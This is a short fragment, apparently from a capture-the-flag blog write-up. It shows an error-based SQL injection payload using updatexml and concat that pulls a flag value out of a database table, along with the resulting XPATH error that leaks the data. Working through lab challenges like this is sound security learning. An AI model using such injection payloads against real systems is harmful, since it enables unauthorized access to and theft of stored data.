 Find Me!
My Id =1'and updatexml(1,concat(0x7e,(select flag2 from flag2),0x7e),1)#
Nobody!
XPATH syntax error: '~flag{B }~'
https://blog.csdn.net/AlexYoung28